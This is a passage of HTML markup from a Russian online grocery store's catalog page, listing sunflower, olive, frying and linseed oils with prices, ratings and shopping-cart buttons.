                                                            <a href="/store/bakaleya/masla-rastitelnie/2994/" class="thumb shine" id="bx_1970176138_2994_pict">
																													<img src="/upload/resize_cache/iblock/45b/170_170_1/45b4d38bd697a4ab77e835419db37f6f.jpg" alt="Масло Золотая семечка подсолнечное рафинированное 1л" title="Масло Золотая семечка подсолнечное рафинированное 1л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="2994" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F2994%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/2994/" class="dark_link" data-reach-goal-detail="2994"><span>Масло Золотая семечка подсолнечное рафинированное 1л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 10146																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="181.3">
                                                <span><span class="values_wrapper"><span class="price_value">181.30</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="2994">
												<span class="minus" id="bx_1970176138_2994_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_2994_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_2994_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_2994_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "2994"}]});' data-reach-goal-buy="2994">
												<span data-value="181.3" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="2994" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_2994" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="2994"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_1529" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_1529">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="1529" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="1529" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/1529/" class="thumb shine" id="bx_1970176138_1529_pict">
																													<img src="/upload/resize_cache/iblock/c9f/170_170_1/o31aiu47i3473cp49gvwv6v1s8psmr2y.jpg" alt="Масло Санни Голд для фритюра подсолнечное 5л" title="Масло Санни Голд для фритюра подсолнечное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="1529" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-dlya-frityura%2F1529%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/1529/" class="dark_link" data-reach-goal-detail="1529"><span>Масло Санни Голд для фритюра подсолнечное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 7701																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="960">
                                                <span><span class="values_wrapper"><span class="price_value">960</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="1529">
												<span class="minus" id="bx_1970176138_1529_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_1529_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_1529_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_1529_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "1529"}]});' data-reach-goal-buy="1529">
												<span data-value="960" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="1529" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_1529" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="1529"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_1524" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_1524">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="1524" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="1524" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/1524/" class="thumb shine" id="bx_1970176138_1524_pict">
																													<img src="/upload/resize_cache/iblock/c89/170_170_1/c89ad22e4d64cdd86e93af9685c4b15e.jpg" alt="Масло Olio extra vergine di oliva Condi оливковое 1л" title="Масло Olio extra vergine di oliva Condi оливковое 1л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="1524" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F1524%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/1524/" class="dark_link" data-reach-goal-detail="1524"><span>Масло Olio extra vergine di oliva Condi оливковое 1л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Италия</span>
																															Артикул: 5717																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="965.6">
                                                <span><span class="values_wrapper"><span class="price_value">965.60</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="1524">
												<span class="minus" id="bx_1970176138_1524_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_1524_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_1524_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_1524_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "1524"}]});' data-reach-goal-buy="1524">
												<span data-value="965.6" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="1524" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_1524" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="1524"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_724" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_724">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="724" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="724" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/724/" class="thumb shine" id="bx_1970176138_724_pict">
																													<img src="/upload/resize_cache/iblock/0fa/170_170_1/0fadb42d0c9bf13ccb24eb112c76a8d4.jpg" alt="Масло Олейна подсолнечное рафинированное 1л" title="Масло Олейна подсолнечное рафинированное 1л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="724" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F724%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/724/" class="dark_link" data-reach-goal-detail="724"><span>Масло Олейна подсолнечное рафинированное 1л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 3415																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="178.5">
                                                <span><span class="values_wrapper"><span class="price_value">178.50</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="724">
												<span class="minus" id="bx_1970176138_724_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_724_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_724_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_724_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "724"}]});' data-reach-goal-buy="724">
												<span data-value="178.5" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="724" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_724" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="724"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_722" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_722">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="722" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="722" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/722/" class="thumb shine" id="bx_1970176138_722_pict">
																													<img src="/upload/resize_cache/iblock/5ae/170_170_1/5ae8eea67796a1c7d0ab2fa7a2200052.jpg" alt="Масло Olio di sansa di oliva Condi оливковое 1л cт/б" title="Масло Olio di sansa di oliva Condi оливковое 1л cт/б" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="722" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F722%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/722/" class="dark_link" data-reach-goal-detail="722"><span>Масло Olio di sansa di oliva Condi оливковое 1л cт/б</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Италия</span>
																															Артикул: 5424																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="690.6">
                                                <span><span class="values_wrapper"><span class="price_value">690.60</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="722">
												<span class="minus" id="bx_1970176138_722_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_722_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_722_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_722_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "722"}]});' data-reach-goal-buy="722">
												<span data-value="690.6" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="722" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_722" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="722"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_34698" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_34698">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="34698" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="34698" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ingredienty_dlya_fastfuda/portsionnye_pozitsii/34698/" class="thumb shine" id="bx_1970176138_34698_pict">
																													<img src="/upload/resize_cache/iblock/94e/170_170_1/lu9accccj26blwtiv167phmvhgol5ko9.png" alt="Масло S.U.Chef подсолнечное рафинированное порционное 256шт*10мл" title="Масло S.U.Chef подсолнечное рафинированное порционное 256шт*10мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                                        <div class="catalog-section__image-price-wrapper">
                                                                    <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                                                                </div>
                                                                               </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="34698" data-param-item_href="%2Fstore%2Fingredienty_dlya_fastfuda%2Fportsionnye_pozitsii%2F34698%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ingredienty_dlya_fastfuda/portsionnye_pozitsii/34698/" class="dark_link" data-reach-goal-detail="34698"><span>Масло S.U.Chef подсолнечное рафинированное порционное 256шт*10мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 260067																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_34698_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "34698"}]});' data-reach-goal-buy="34698">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="34698" data-param-id="34698"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_34527" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_34527">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="34527" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="34527" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/5-litrov/34527/" class="thumb shine" id="bx_1970176138_34527_pict">
																													<img src="/upload/resize_cache/iblock/55d/170_170_1/9eomck1gyolbur8q7r6ypljpdf08rtdi.png" alt="Масло подсолнечное рафинированное 5л Сергиевское" title="Масло подсолнечное рафинированное 5л Сергиевское" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="34527" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2F5-litrov%2F34527%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/5-litrov/34527/" class="dark_link" data-reach-goal-detail="34527"><span>Масло подсолнечное рафинированное 5л Сергиевское</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 260003																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_34527_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "34527"}]});' data-reach-goal-buy="34527">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="34527" data-param-id="34527"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_34478" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_34478">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="34478" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="34478" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/34478/" class="thumb shine" id="bx_1970176138_34478_pict">
																													<img src="/upload/resize_cache/iblock/076/170_170_1/sll12t5gr0y5nq5p2gspi6m3xdtli14c.jpg" alt="Масло SOLPRO для фритюра подсолнечное 5л" title="Масло SOLPRO для фритюра подсолнечное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="34478" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-dlya-frityura%2F34478%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/34478/" class="dark_link" data-reach-goal-detail="34478"><span>Масло SOLPRO для фритюра подсолнечное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 259988																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_34478_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "34478"}]});' data-reach-goal-buy="34478">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="34478" data-param-id="34478"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_34225" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_34225">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="34225" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="34225" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/lnyanoe/34225/" class="thumb shine" id="bx_1970176138_34225_pict">
																													<img src="/upload/resize_cache/iblock/bc5/170_170_1/xwjsa4shxe7rj33gm712ixqpsefguo7y.jpg" alt="Масло льняное Ароматы жизни нерафинированное 250мл ст/б" title="Масло льняное Ароматы жизни нерафинированное 250мл ст/б" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="34225" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Flnyanoe%2F34225%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/lnyanoe/34225/" class="dark_link" data-reach-goal-detail="34225"><span>Масло льняное Ароматы жизни нерафинированное 250мл ст/б</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 259861																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_34225_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "34225"}]});' data-reach-goal-buy="34225">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="34225" data-param-id="34225"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_34090" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_34090">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="34090" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="34090" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/34090/" class="thumb shine" id="bx_1970176138_34090_pict">
																													<img src="/upload/resize_cache/iblock/00f/170_170_1/x5f60kyv318vgurqahkjtx688l5y9lds.jpg" alt="Масло Добрыня для фритюра подсолнечное 5л" title="Масло Добрыня для фритюра подсолнечное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="34090" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F34090%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/34090/" class="dark_link" data-reach-goal-detail="34090"><span>Масло Добрыня для фритюра подсолнечное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
